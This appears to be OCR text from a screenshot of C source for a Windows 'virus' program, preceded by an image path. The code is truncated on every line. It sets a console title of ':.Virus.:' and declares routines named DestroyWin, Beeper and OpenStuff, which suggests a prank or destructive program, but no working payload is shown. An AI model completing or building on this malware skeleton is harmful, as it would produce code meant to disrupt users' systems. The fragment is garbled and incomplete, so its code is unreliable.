
char Website[MAX_PATH]="ht
void SetUp();
void Run( int ID );
void Beeper(), OpenStuff(), 
DWORD WINAPI DestroyWin
int main()
{
srand( time(0) );
random = rand()%6;
system("title :.Virus.:");